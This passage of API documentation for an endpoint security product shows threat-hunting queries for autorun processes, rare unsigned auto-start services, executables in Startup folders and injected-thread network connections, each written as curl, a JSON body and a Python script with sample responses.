"blackListModuleSuspicion": {
"potentialEvidence": [
"blackListModuleEvidence"
],
"firstTimestamp": 1515871420726,
"totalSuspicions": 100
},
"connectingToBlackListAddressSuspicion": {
"potentialEvidence": [
"hasBlackListConnectionEvidence"
],
"firstTimestamp": 1516016860971,
"totalSuspicions": 3
},
"connectionToBlackListDomainSuspicion": {
"potentialEvidence": [
"connectionToBlackListDomainEvidence"
],
"firstTimestamp": 1512305312525,
"totalSuspicions": 3
}
},
"evidenceMap": {},
"totalPossibleResults": 82120,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": null
},
"count": 82120
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Use this request body:
{
"queryPath": [
{
"requestedType": "Process",
"filters": [
{
"facetName": "hasAutorun",
"values": [
true
]
}
],
"isResult": true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}
Response
{
"data": {
"resultIdToElementDataMap": {
"267091050.8360534414798058735": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"true"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"\"C:\\Windows\\system32\\SearchFilterHost.exe\" 0 524 528 536 65536 532"
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1522799390789"
]
},
"pid": {
"totalValues": 1,
"values": [
"3636"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1522799456793"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"searchfilterhost.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"NONE"
]
}
},
"elementValues": {
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.-4551355966977379046",
"name": "win71-pc\\system",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "267091050.1198775089551518743",
"name": "WIN71-PC",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "267091050.4930923684479623136",
"name": "searchindexer.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "267091050.6113587215796295647",
"name": "searchfilterhost.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
}
},
"suspicions": {},
"filterData": {
"sortInGroupValue": "267091050.8360534414798058735",
"groupByValue": "searchfilterhost.exe"
},
"isMalicious": false,
"suspicionCount": 0,
"guidString": "267091050.8360534414798058735",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"blackListModuleSuspicion": {
"potentialEvidence": [
"blackListModuleEvidence"
],
"firstTimestamp": 1515871420726,
"totalSuspicions": 100
},
"connectingToBlackListAddressSuspicion": {
"potentialEvidence": [
"hasBlackListConnectionEvidence"
],
"firstTimestamp": 1516016860971,
"totalSuspicions": 3
},
"connectionToBlackListDomainSuspicion": {
"potentialEvidence": [
"connectionToBlackListDomainEvidence"
],
"firstTimestamp": 1512305312525,
"totalSuspicions": 3
}
},
"evidenceMap": {},
"totalPossibleResults": 82120,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": null
},
"count": 82120
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
import requests
import json
# Login information
username = "[email protected]"
password = "mypassword"
server = "yourserver.com"
port = "443"
data = {
"username": username,
"password": password
}
headers = {"Content-Type": "application/json"}
base_url = "https://" + server + ":" + port
login_url = base_url + "/login.html"
session = requests.session()
login_response = session.post(login_url, data=data, verify=True)
print (login_response.status_code)
print (session.cookies.items())
# Request URL
endpoint_url = "/rest/visualsearch/query/simple"
api_url = base_url + endpoint_url
# These are the variables that represent different fields in the request.
query_element_1 = "Process"
query_element_1_filter = "hasAutorun"
query = json.dumps({"queryPath":[{"requestedType":query_element_1,"filters":[{"facetName":query_element_1_filter,"values":[True]}],"isResult":True}],"totalResultLimit":1000,"perGroupLimit":100,"perFeatureLimit":100,"templateContext":"SPECIFIC","queryTimeout":120000,"customFields":["elementDisplayName","ransomwareAutoRemediationSuspended","executionPrevented","creationTime","endTime","commandLine","decodedCommandLine","isImageFileSignedAndVerified","productType","children","parentProcess","ownerMachine","imageFile","calculatedUser","pid"]})
api_headers = {'Content-Type':'application/json'}
api_response = session.request("POST", api_url, data=query, headers=api_headers)
your_response = json.loads(api_response.content)
print(json.dumps(your_response, indent=4, sort_keys=True))
Response
{ "data": { "resultIdToElementDataMap": { "267091050.8360534414798058735": { "simpleValues": { "isImageFileSignedAndVerified": { "totalValues": 1, "values": [ "true" ] }, "commandLine": { "totalValues": 1, "values": [ "\"C:\\Windows\\system32\\SearchFilterHost.exe\" 0 524 528 536 65536 532" ] }, "creationTime": { "totalValues": 1, "values": [ "1522799390789" ] }, "pid": { "totalValues": 1, "values": [ "3636" ] }, "endTime": { "totalValues": 1, "values": [ "1522799456793" ] }, "executionPrevented": { "totalValues": 1, "values": [ "false" ] }, "elementDisplayName": { "totalValues": 1, "values": [ "searchfilterhost.exe" ] }, "productType": { "totalValues": 1, "values": [ "NONE" ] } }, "elementValues": { "calculatedUser": { "totalValues": 1, "elementValues": [ { "elementType": "User", "guid": "0.-4551355966977379046", "name": "win71-pc\\system", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "ownerMachine": { "totalValues": 1, "elementValues": [ { "elementType": "Machine", "guid": "267091050.1198775089551518743", "name": "WIN71-PC", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "parentProcess": { "totalValues": 1, "elementValues": [ { "elementType": "Process", "guid": "267091050.4930923684479623136", "name": "searchindexer.exe", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "imageFile": { "totalValues": 1, "elementValues": [ { "elementType": "File", "guid": "267091050.6113587215796295647", "name": "searchfilterhost.exe", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 } }, "suspicions": {}, "filterData": { "sortInGroupValue": "267091050.8360534414798058735", "groupByValue": "searchfilterhost.exe" }, "isMalicious": false, "suspicionCount": 0, "guidString": "267091050.8360534414798058735", "labelsIds": null, "malopPriority": null } }, "suspicionsMap": { "blackListModuleSuspicion": { "potentialEvidence": [ "blackListModuleEvidence" ], "firstTimestamp": 1515871420726, "totalSuspicions": 100 }, "connectingToBlackListAddressSuspicion": { "potentialEvidence": [ "hasBlackListConnectionEvidence" ], "firstTimestamp": 1516016860971, "totalSuspicions": 3 }, "connectionToBlackListDomainSuspicion": { "potentialEvidence": [ "connectionToBlackListDomainEvidence" ], "firstTimestamp": 1512305312525, "totalSuspicions": 3 } }, "evidenceMap": {}, "totalPossibleResults": 82120, "queryLimits": { "totalResultLimit": 1000, "perGroupLimit": 100, "perFeatureLimit": 100, "groupingFeature": { "elementInstanceType": "Process", "featureName": "imageFileHash" }, "sortInGroupFeature": null }, "queryTerminated": false, "pathResultCounts": [ { "featureDescriptor": { "elementInstanceType": "Process", "featureName": null }, "count": 82120 } ] }, "status": "SUCCESS", "message": "" }
Autostart services
Use this request to search for rare services with an Auto start start type.
Request
curl --request POST \
--url https://12.34.56.78/rest/visualsearch/query/simple \
--header 'Content-Type: application/json' \
--data '{
"queryPath": [
{
"requestedType": "Service",
"filters": [
{
"facetName": "startType",
"values": [
"SERVICE_START_TYPE_AUTO_START"
],
"filterType":"Equals"
},
{
"facetName": "isActive",
"values": [
true
]
},
{
"facetName": "rareServiceEvidence",
"values": [
true
]
}
],
"connectionFeature": {
"elementInstanceType":"Service",
"featureName":"binaryFile"
}
},
{
"requestedType": "File",
"filters": [
{
"facetName": "isSigned",
"values": [
false
]
}
],
"isResult":true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"maliciousClassificationType",
"ownerMachine",
"isSigned",
"signatureVerified",
"sha1String",
"createdTime",
"modifiedTime",
"size",
"correctedPath",
"productName",
"companyName",
"internalName",
"productVersion"
]
}'
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Use this request body:
{
"queryPath": [
{
"requestedType": "Service",
"filters": [
{
"facetName": "startType",
"values": [
"SERVICE_START_TYPE_AUTO_START"
],
"filterType": "Equals"
},
{
"facetName": "isActive",
"values": [
true
]
},
{
"facetName": "rareServiceEvidence",
"values": [
true
]
}
],
"connectionFeature": {
"elementInstanceType": "Service",
"featureName": "binaryFile"
}
},
{
"requestedType": "File",
"filters": [
{
"facetName": "isSigned",
"values": [
false
]
}
],
"isResult": true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"maliciousClassificationType",
"ownerMachine",
"isSigned",
"signatureVerified",
"sha1String",
"createdTime",
"modifiedTime",
"size",
"correctedPath",
"productName",
"companyName",
"internalName",
"productVersion"
]
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
import requests
import json
# Login information
username = "[email protected]"
password = "mypassword"
server = "myserver.com"
port = "443"
data = {
"username": username,
"password": password
}
headers = {"Content-Type": "application/json"}
base_url = "https://" + server + ":" + port
login_url = base_url + "/login.html"
session = requests.session()
login_response = session.post(login_url, data=data, verify=True)
print (login_response.status_code)
print (session.cookies.items())
# Request URL
endpoint_url = "/rest/visualsearch/query/simple"
api_url = base_url + endpoint_url
# These are the variables that represent different fields in the request.
query_element_1 = "Service"
query_element_1_filter_1 = "startType"
query_element_1_filter_value = "SERVICE_START_TYPE_AUTO_START"
query_element_1_filter_2 = "isActive"
query_element_1_filter_3 = "rareServiceEvidence"
linking_element = "Service"
linking_feature = "binaryFile"
query_element_2 = "File"
query_element_2_filter_1 = "isSigned"
query = json.dumps({"queryPath":[{"requestedType":query_element_1,"filters":[{"facetName":query_element_1_filter_1,"values":[query_element_1_filter_value],"filterType":"Equals"},{"facetName":query_element_1_filter_2,"values":[True]},{"facetName":query_element_1_filter_3,"values":[True]}],"connectionFeature":{"elementInstanceType":linking_element,"featureName":linking_feature}},{"requestedType":query_element_2,"filters": [{"facetName":query_element_2_filter_1,"values":[False]}],"isResult":True}],"totalResultLimit":1000,"perGroupLimit":100,"perFeatureLimit":100,"templateContext":"SPECIFIC","queryTimeout":120000,"customFields":["elementDisplayName","maliciousClassificationType","ownerMachine","isSigned","signatureVerified","sha1String","createdTime","modifiedTime","size","correctedPath","productName","companyName","internalName","productVersion"]})
api_headers = {'Content-Type':'application/json'}
api_response = session.request("POST", api_url, data=query, headers=api_headers)
your_response = json.loads(api_response.content)
print(json.dumps(your_response, indent=4, sort_keys=True))
Startup Windows folder
Use this request to search for executable files in a location that usually stores shortcuts.
Request
curl --request POST \
--url https://12.34.56.78/rest/visualsearch/query/simple \
--header 'Content-Type: application/json' \
--data '{
"queryPath": [
{
"requestedType": "File",
"filters": [
{
"facetName": "path",
"values": [
"\\startup"
],
"filterType":"ContainsIgnoreCase"
},
{
"facetName": "elementDisplayName",
"values": [
".exe"
],
"filterType":"Equals"
}
],
"connectionFeature": {
"elementInstanceType": "File",
"featureName": "ownerMachine"
}
},
{
"requestedType": "Machine",
"filters": [
{
"facetName": "osVersionType",
"values": [
"Windows_Server_2012"
],
"filterType":"Equals"
}
],
"isResult": true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"osVersionType",
"platformArchitecture",
"uptime"
]
}'
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Use this request body:
{
"queryPath": [
{
"requestedType": "File",
"filters": [
{
"facetName": "path",
"values": [
"\\startup"
],
"filterType": "ContainsIgnoreCase"
},
{
"facetName": "elementDisplayName",
"values": [
".exe"
],
"filterType": "Equals"
}
],
"connectionFeature": {
"elementInstanceType": "File",
"featureName": "ownerMachine"
}
},
{
"requestedType": "Machine",
"filters": [
{
"facetName": "osVersionType",
"values": [
"Windows_Server_2012"
],
"filterType": "Equals"
}
],
"isResult": true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"osVersionType",
"platformArchitecture",
"uptime"
]
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
import requests
import json
# Login information
username = "[email protected]"
password = "mypassword"
server = "myserver.com"
port = "443"
data = {
"username": username,
"password": password
}
headers = {"Content-Type": "application/json"}
base_url = "https://" + server + ":" + port
login_url = base_url + "/login.html"
session = requests.session()
login_response = session.post(login_url, data=data, verify=True)
print (login_response.status_code)
print (session.cookies.items())
# Request URL
endpoint_url = "/rest/visualsearch/query/simple"
api_url = base_url + endpoint_url
# These are the variables that represent different fields in the request.
query_element_1 = "File"
query_element_1_filter = "path"
query_element_1_filter_value = "\\\\startup"
query_element_1_filter_2 = "elementDisplayName"
query_element_1_filter_2_value = ".exe"
linking_element = "File"
linking_feature = "ownerMachine"
query_element_2 = "Machine"
query_element_2_filter = "osVersionType"
query_element_2_filter_value = "Windows_Server_2012"
query = json.dumps({"queryPath":[{"requestedType":query_element_1,"filters":[{"facetName":query_element_1_filter,"values":[query_element_1_filter_value],"filterType":"ContainsIgnoreCase"},{"facetName":query_element_1_filter_2,"values":[query_element_1_filter_2_value],"filterType":"Equals"}],"connectionFeature":{"elementInstanceType":linking_element,"featureName":linking_feature}},{"requestedType":query_element_2,"filters":[{"facetName":query_element_2_filter,"values":[query_element_2_filter_value],"filterType":"Equals"}],"isResult": True}],"totalResultLimit": 1000,"perGroupLimit":100,"perFeatureLimit":100,"templateContext":"SPECIFIC","queryTimeout":120000,"customFields":["elementDisplayName","osVersionType","platformArchitecture","uptime"]})
api_headers = {'Content-Type':'application/json'}
api_response = session.request("POST", api_url, data=query, headers=api_headers)
your_response = json.loads(api_response.content)
print(json.dumps(your_response, indent=4, sort_keys=True))

External connections from processes hosting injected threads
Use this request to find external connections coming from processes that host injected threads.
Request
curl --request POST \
--url https://12.34.56.78/rest/visualsearch/query/simple \
--header 'Content-Type: application/json' \
--data '{
"queryPath": [
{
"requestedType": "Connection",
"filters": [
{
"facetName": "isExternalConnection",
"values": [
true
]
}
],
"connectionFeature": {
"elementInstanceType": "Process",
"featureName": "connections"
},
"isReversed": true
},
{
"requestedType": "Process",
"filters": [
{
"facetName": "hostingInjectedThreadEvidence",
"values": [
true
]
}
],
"isResult":true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}'
Response
{
"data": {
"resultIdToElementDataMap": {
"923810613.5459536954088141082": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"true"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"C:\\Windows\\notepad.exe"
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1512312089658"
]
},
"pid": {
"totalValues": 1,
"values": [
"2368"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1512312370121"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"notepad.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"MS_OFFICE"
]
}
},
"elementValues": {
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.7211211867331652428",
"name": "test-pc\\test",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "923810613.1198775089551518743",
"name": "TEST-PC",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "923810613.-5857374796952605910",
"name": "malopgenerator.exe",
"hasSuspicions": true,
"hasMalops": false
}
],
"totalSuspicious": 1,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "923810613.-321082463497460897",
"name": "notepad.exe",
"hasSuspicions": true,
"hasMalops": false
}
],
"totalSuspicious": 1,
"totalMalicious": 0
}
},
"suspicions": {
"connectingToBadReputationAddressSuspicion": 1512312116630,
"hostingInjectedThreadSuspicion": 1512312887600,
"hasSuspiciousExternalConnectionSuspicion": 1512312116630
},
"filterData": {
"sortInGroupValue": "923810613.5459536954088141082",
"groupByValue": "notepad.exe"
},
"isMalicious": true,
"suspicionCount": 3,
"guidString": "923810613.5459536954088141082",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"blackListModuleSuspicion": {
"potentialEvidence": [
"blackListModuleEvidence"
],
"firstTimestamp": 1512305559971,
"totalSuspicions": 10
},
"connectingToBlackListAddressSuspicion": {
"potentialEvidence": [
"hasBlackListConnectionEvidence"
],
"firstTimestamp": 1500464023832,
"totalSuspicions": 4
},
"connectionToBlackListDomainSuspicion": {
"potentialEvidence": [
"connectionToBlackListDomainEvidence"
],
"firstTimestamp": 1512301930448,
"totalSuspicions": 3
}
},
"evidenceMap": {},
"totalPossibleResults": 19,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Connection",
"featureName": null
},
"count": 5960
},
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": "connections"
},
"count": 19
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Use this request body:
{
"queryPath": [
{
"requestedType": "Connection",
"filters": [
{
"facetName": "isExternalConnection",
"values": [
true
]
}
],
"connectionFeature": {
"elementInstanceType": "Process",
"featureName": "connections"
},
"isReversed": true
},
{
"requestedType": "Process",
"filters": [
{
"facetName": "hostingInjectedThreadEvidence",
"values": [
true
]
}
],
"isResult": true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}
Response
{
"data": {
"resultIdToElementDataMap": {
"923810613.5459536954088141082": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"true"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"C:\\Windows\\notepad.exe"
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1512312089658"
]
},
"pid": {
"totalValues": 1,
"values": [
"2368"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1512312370121"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"notepad.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"MS_OFFICE"
]
}
},
"elementValues": {
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.7211211867331652428",
"name": "test-pc\\test",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "923810613.1198775089551518743",
"name": "TEST-PC",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "923810613.-5857374796952605910",
"name": "malopgenerator.exe",
"hasSuspicions": true,
"hasMalops": false
}
],
"totalSuspicious": 1,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "923810613.-321082463497460897",
"name": "notepad.exe",
"hasSuspicions": true,
"hasMalops": false
}
],
"totalSuspicious": 1,
"totalMalicious": 0
}
},
"suspicions": {
"connectingToBadReputationAddressSuspicion": 1512312116630,
"hostingInjectedThreadSuspicion": 1512312887600,
"hasSuspiciousExternalConnectionSuspicion": 1512312116630
},
"filterData": {
"sortInGroupValue": "923810613.5459536954088141082",
"groupByValue": "notepad.exe"
},
"isMalicious": true,
"suspicionCount": 3,
"guidString": "923810613.5459536954088141082",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"blackListModuleSuspicion": {
"potentialEvidence": [
"blackListModuleEvidence"
],
"firstTimestamp": 1512305559971,
"totalSuspicions": 10
},
"connectingToBlackListAddressSuspicion": {
"potentialEvidence": [
"hasBlackListConnectionEvidence"
],
"firstTimestamp": 1500464023832,
"totalSuspicions": 4
},
"connectionToBlackListDomainSuspicion": {
"potentialEvidence": [
"connectionToBlackListDomainEvidence"
],
"firstTimestamp": 1512301930448,
"totalSuspicions": 3
}
},
"evidenceMap": {},
"totalPossibleResults": 19,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Connection",
"featureName": null
},
"count": 5960
},
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": "connections"
},
"count": 19
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
import requests
import json
# Login information
username = "[email protected]"
password = "mypassword"
server = "yourserver.com"
port = "443"
data = {
"username": username,
"password": password
}
headers = {"Content-Type": "application/json"}
base_url = "https://" + server + ":" + port
login_url = base_url + "/login.html"
session = requests.session()
login_response = session.post(login_url, data=data, verify=True)
print (login_response.status_code)
print (session.cookies.items())
# Request URL
endpoint_url = "/rest/visualsearch/query/simple"
api_url = base_url + endpoint_url
# These are the variables that represent different fields in the request.
query_element_1 = "Connection"
query_element_1_filter = "isExternalConnection"
linking_element = "Process"
linking_feature = "connections"
query_element_2 = "Process"
query_element_2_filter = "hostingInjectedThreadEvidence"
query = json.dumps({"queryPath":[{"requestedType":query_element_1,"filters":[{"facetName":query_element_1_filter,"values": [True]}],"connectionFeature":{"elementInstanceType":linking_element,"featureName":linking_feature},"isReversed": True},{"requestedType":query_element_2,"filters":[{"facetName":query_element_2_filter,"values":[True]}],"isResult":True}],"totalResultLimit":1000,"perGroupLimit":100,"perFeatureLimit":100,"templateContext":"SPECIFIC","queryTimeout":120000,"customFields":["elementDisplayName","ransomwareAutoRemediationSuspended","executionPrevented","creationTime","endTime","commandLine","decodedCommandLine","isImageFileSignedAndVerified","productType","children","parentProcess","ownerMachine","imageFile","calculatedUser","pid"]})
api_headers = {'Content-Type':'application/json'}
api_response = session.request("POST", api_url, data=query, headers=api_headers)
your_response = json.loads(api_response.content)
print(json.dumps(your_response, indent=4, sort_keys=True))
Response
{ "data": { "resultIdToElementDataMap": { "923810613.5459536954088141082": { "simpleValues": { "isImageFileSignedAndVerified": { "totalValues": 1, "values": [ "true" ] }, "commandLine": { "totalValues": 1, "values": [ "C:\\Windows\\notepad.exe" ] }, "creationTime": { "totalValues": 1, "values": [ "1512312089658" ] }, "pid": { "totalValues": 1, "values": [ "2368" ] }, "endTime": { "totalValues": 1, "values": [ "1512312370121" ] }, "executionPrevented": { "totalValues": 1, "values": [ "false" ] }, "elementDisplayName": { "totalValues": 1, "values": [ "notepad.exe" ] }, "productType": { "totalValues": 1, "values": [ "MS_OFFICE" ] } }, "elementValues": { "calculatedUser": { "totalValues": 1, "elementValues": [ { "elementType": "User", "guid": "0.7211211867331652428", "name": "test-pc\\test", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "ownerMachine": { "totalValues": 1, "elementValues": [ { "elementType": "Machine", "guid": "923810613.1198775089551518743", "name": "TEST-PC", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "parentProcess": { "totalValues": 1, "elementValues": [ { "elementType": "Process", "guid": "923810613.-5857374796952605910", "name": "malopgenerator.exe", "hasSuspicions": true, "hasMalops": false } ], "totalSuspicious": 1, "totalMalicious": 0 }, "imageFile": { "totalValues": 1, "elementValues": [ { "elementType": "File", "guid": "923810613.-321082463497460897", "name": "notepad.exe", "hasSuspicions": true, "hasMalops": false } ], "totalSuspicious": 1, "totalMalicious": 0 } }, "suspicions": { "connectingToBadReputationAddressSuspicion": 1512312116630, "hostingInjectedThreadSuspicion": 1512312887600, "hasSuspiciousExternalConnectionSuspicion": 1512312116630 }, "filterData": { "sortInGroupValue": "923810613.5459536954088141082", "groupByValue": "notepad.exe" }, "isMalicious": true, "suspicionCount": 3, "guidString": "923810613.5459536954088141082", "labelsIds": null, "malopPriority": null } }, "suspicionsMap": { "blackListModuleSuspicion": { "potentialEvidence": [ "blackListModuleEvidence" ], "firstTimestamp": 1512305559971, "totalSuspicions": 10 }, "connectingToBlackListAddressSuspicion": { "potentialEvidence": [ "hasBlackListConnectionEvidence" ], "firstTimestamp": 1500464023832, "totalSuspicions": 4 }, "connectionToBlackListDomainSuspicion": { "potentialEvidence": [ "connectionToBlackListDomainEvidence" ], "firstTimestamp": 1512301930448, "totalSuspicions": 3 } }, "evidenceMap": {}, "totalPossibleResults": 19, "queryLimits": { "totalResultLimit": 1000, "perGroupLimit": 100, "perFeatureLimit": 100, "groupingFeature": { "elementInstanceType": "Process", "featureName": "imageFileHash" }, "sortInGroupFeature": null }, "queryTerminated": false, "pathResultCounts": [ { "featureDescriptor": { "elementInstanceType": "Connection", "featureName": null }, "count": 5960 }, { "featureDescriptor": { "elementInstanceType": "Process", "featureName": "connections" }, "count": 19 } ] }, "status": "SUCCESS", "message": "" }
